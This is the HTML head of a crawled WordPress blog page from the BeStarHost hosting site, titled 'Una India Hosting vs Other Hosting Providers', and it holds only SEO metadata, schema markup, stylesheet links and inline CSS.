

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bestarhost.com/una-india-hosting-vs-other-hosting-providers-which-one-should-you-choose/
body_size: 30466
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">

<head>
    <meta charset="UTF-8">
 <meta name="viewport" content="width=device-width, initial-scale=1">
     <link rel="icon" type="image/x-icon" href="/favicon.ico">
    


 <!-- Bootstrap CSS -->
 <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/css/bootstrap.min.css" rel="stylesheet">
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.bundle.min.js"></script>
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css"
    integrity="sha512-1ycn6IcaQQ40/MKBW2W4Rhis/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY/NS5R+E6ztJQ=="
    crossorigin="anonymous" referrerpolicy="no-referrer" />
  <!-- testimonials CSS -->
    <!-- Custom CSS -->
  
  <link href="https://www.bestarhost.com/wp-content/themes/hostcluster-child/assets/css/style.css" rel="stylesheet" />
  <link href="https://www.bestarhost.com/wp-content/themes/hostcluster-child/assets/css/custom.css" rel="stylesheet" />
  <link href="https://www.bestarhost.com/wp-content/themes/hostcluster-child/assets/css/responsive.css" rel="stylesheet" />

<style>
    .sect-content {
  width: 100%;
  max-width: 1000px;
  margin: auto;
  display: flex;
  overflow: hidden;
}
	

</style>





            <link rel="shortcut icon" href="">
        
    
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Una Hosting &amp; Other Hosting Providers | BeStarHost-(BSH)</title>
<meta name="description" content="Una India hosting. The Best UNA Hosting Provider in India UNA is a Community Management System that allows users to build and run modern social websites..."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.bestarhost.com/una-india-hosting-vs-other-hosting-providers-which-one-should-you-choose/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Una Hosting &amp; Other Hosting Providers | BeStarHost-(BSH)" />
<meta property="og:description" content="Una India hosting. The Best UNA Hosting Provider in India UNA is a Community Management System that allows users to build and run modern social websites..." />
<meta property="og:url" content="https://www.bestarhost.com/una-india-hosting-vs-other-hosting-providers-which-one-should-you-choose/" />
<meta property="og:site_name" content="BeStarHost-(BSH)" />
<meta property="article:tag" content="linux web hosting price Una" />
<meta property="article:tag" content="Una india hosting" />
<meta property="article:section" content="UNA Hosting" />
<meta property="og:updated_time" content="2023-04-07T05:49:48+08:00" />
<meta property="og:image" content="https://www.bestarhost.com/wp-content/uploads/2023/03/Una_hosting_india-1024x768.jpg" />
<meta property="og:image:secure_url" content="https://www.bestarhost.com/wp-content/uploads/2023/03/Una_hosting_india-1024x768.jpg" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="480" />
<meta property="og:image:alt" content="India Hosting" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-03-31T05:52:00+08:00" />
<meta property="article:modified_time" content="2023-04-07T05:49:48+08:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Una Hosting &amp; Other Hosting Providers | BeStarHost-(BSH)" />
<meta name="twitter:description" content="Una India hosting. The Best UNA Hosting Provider in India UNA is a Community Management System that allows users to build and run modern social websites..." />
<meta name="twitter:image" content="https://www.bestarhost.com/wp-content/uploads/2023/03/Una_hosting_india-1024x768.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="BestarHost Support" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.bestarhost.com/#organization","name":"BeStarHost-(BSH)","url":"https://www.bestarhost.com","logo":{"@type":"ImageObject","@id":"https://www.bestarhost.com/#logo","url":"https://www.bestarhost.com/wp-content/uploads/2022/11/download.png","contentUrl":"https://www.bestarhost.com/wp-content/uploads/2022/11/download.png","caption":"BeStarHost-(BSH)","inLanguage":"en-US","width":"179","height":"57"}},{"@type":"WebSite","@id":"https://www.bestarhost.com/#website","url":"https://www.bestarhost.com","name":"BeStarHost-(BSH)","publisher":{"@id":"https://www.bestarhost.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.bestarhost.com/wp-content/uploads/2023/03/Una_hosting_india-scaled.jpg","url":"https://www.bestarhost.com/wp-content/uploads/2023/03/Una_hosting_india-scaled.jpg","width":"2560","height":"1920","caption":"India Hosting","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.bestarhost.com/una-india-hosting-vs-other-hosting-providers-which-one-should-you-choose/#webpage","url":"https://www.bestarhost.com/una-india-hosting-vs-other-hosting-providers-which-one-should-you-choose/","name":"Una Hosting &amp; Other Hosting Providers | BeStarHost-(BSH)","datePublished":"2023-03-31T05:52:00+08:00","dateModified":"2023-04-07T05:49:48+08:00","isPartOf":{"@id":"https://www.bestarhost.com/#website"},"primaryImageOfPage":{"@id":"https://www.bestarhost.com/wp-content/uploads/2023/03/Una_hosting_india-scaled.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.bestarhost.com/author/admin/","name":"BestarHost Support","url":"https://www.bestarhost.com/author/admin/","image":{"@type":"ImageObject","@id":"https://www.bestarhost.com/wp-content/uploads/2024/01/WhatsApp-Image-2024-01-03-at-7.28.55-PM-96x96.jpeg","url":"https://www.bestarhost.com/wp-content/uploads/2024/01/WhatsApp-Image-2024-01-03-at-7.28.55-PM-96x96.jpeg","caption":"BestarHost Support","inLanguage":"en-US"},"sameAs":["https://bestarhost.com"],"worksFor":{"@id":"https://www.bestarhost.com/#organization"}},{"@type":"BlogPosting","headline":"Una Hosting &amp; Other Hosting Providers | BeStarHost-(BSH)","keywords":"Una","datePublished":"2023-03-31T05:52:00+08:00","dateModified":"2023-04-07T05:49:48+08:00","articleSection":"UNA Hosting, Web Hosting","author":{"@id":"https://www.bestarhost.com/author/admin/","name":"BestarHost Support"},"publisher":{"@id":"https://www.bestarhost.com/#organization"},"description":"Una India hosting. The Best UNA Hosting Provider in India UNA is a Community Management System that allows users to build and run modern social websites...","name":"Una Hosting &amp; Other Hosting Providers | BeStarHost-(BSH)","@id":"https://www.bestarhost.com/una-india-hosting-vs-other-hosting-providers-which-one-should-you-choose/#richSnippet","isPartOf":{"@id":"https://www.bestarhost.com/una-india-hosting-vs-other-hosting-providers-which-one-should-you-choose/#webpage"},"image":{"@id":"https://www.bestarhost.com/wp-content/uploads/2023/03/Una_hosting_india-scaled.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.bestarhost.com/una-india-hosting-vs-other-hosting-providers-which-one-should-you-choose/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//cdn.tinymce.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="BeStarHost-(BSH) &raquo; Feed" href="https://www.bestarhost.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="BeStarHost-(BSH) &raquo; Comments Feed" href="https://www.bestarhost.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BeStarHost-(BSH) &raquo; Una India Hosting vs Other Hosting Providers: Which One Should You Choose? Comments Feed" href="https://www.bestarhost.com/una-india-hosting-vs-other-hosting-providers-which-one-should-you-choose/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.bestarhost.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bestarhost.com%2Funa-india-hosting-vs-other-hosting-providers-which-one-should-you-choose%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.bestarhost.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bestarhost.com%2Funa-india-hosting-vs-other-hosting-providers-which-one-should-you-choose%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.bestarhost.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='lrm-modal-css' href='https://www.bestarhost.com/wp-content/plugins/ajax-login-and-registration-modal-popup-pro/free/assets/lrm-core-compiled.css?ver=56' type='text/css' media='all' />
<link rel='stylesheet' id='lrm-modal-skin-css' href='https://www.bestarhost.com/wp-content/plugins/ajax-login-and-registration-modal-popup-pro/free/skins/default/skin.css?ver=56' type='text/css' media='all' />
<style id='lrm-modal-skin-inline-css' type='text/css'>
 .lrm-form a.button,.lrm-form button,.lrm-form button[type=submit],.lrm-form #buddypress input[type=submit],.lrm-form .gform_wrapper input.gform_button[type=submit],.lrm-form input[type=submit]{color: #ffffff;}  .lrm-form a.button,.lrm-form button,.lrm-form button[type=submit],.lrm-form #buddypress input[type=submit],.lrm-form .gform_wrapper input.gform_button[type=submit],.lrm-form input[type=submit]{background-color: #2f889a;}  .lrm-user-modal-container .lrm-switcher a{background-color: #d2d8d8;}  .lrm-user-modal-container .lrm-switcher a{color: #809191;}
/*# sourceURL=lrm-modal-skin-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='svg-flags-core-css-css' href='https://www.bestarhost.com/wp-content/plugins/svg-flags-lite/assets/flag-icon-css/css/flag-icon.min.css?ver=1701059239' type='text/css' media='all' />
<link rel='stylesheet' id='svg-flags-block-css-css' href='https://www.bestarhost.com/wp-content/plugins/svg-flags-lite/assets/css/block.styles.css?ver=https://www.bestarhost.com/wp-content/plugins/svg-flags-lite/assets/css/block.styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://www.bestarhost.com/wp-content/plugins/profile-builder/add-ons-free/user-profile-picture/dist/blocks.style.build.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.bestarhost.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<link rel='stylesheet' id='essential-grid-plugin-settings-css' href='https://www.bestarhost.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://www.bestarhost.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='gdpr-css' href='https://www.bestarhost.com/wp-content/plugins/gdpr/dist/css/public.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='kk-star-ratings-css' href='https://www.bestarhost.com/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.css?ver=5.4.10.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-shortcodes-inc-css' href='https://www.bestarhost.com/wp-content/plugins/modeltheme-framework/inc/shortcodes/shortcodes.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='style-mt-mega-menu-css' href='https://www.bestarhost.com/wp-content/plugins/modeltheme-framework/css/mt-mega-menu.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='style-select2-css' href='https://www.bestarhost.com/wp-content/plugins/modeltheme-framework/css/select2.min.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='style-animations-css' href='https://www.bestarhost.com/wp-content/plugins/modeltheme-framework/css/animations.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='whmcs-css' href='https://www.bestarhost.com/wp-content/plugins/modeltheme-framework/css/whmcs.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_ac-font-awesome-front-css' href='https://www.bestarhost.com/wp-content/plugins/responsive-accordion-and-collapse/css/font-awesome/css/font-awesome.min.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_ac_bootstrap-front-css' href='https://www.bestarhost.com/wp-content/plugins/responsive-accordion-and-collapse/css/bootstrap-front.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='svg-flags-plugin-css-css' href='https://www.bestarhost.com/wp-content/plugins/svg-flags-lite/assets/css/frontend.css?ver=1701059239' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://www.bestarhost.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='hostcluster-parent-style-css' href='https://www.bestarhost.com/wp-content/themes/hostcluster/style.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
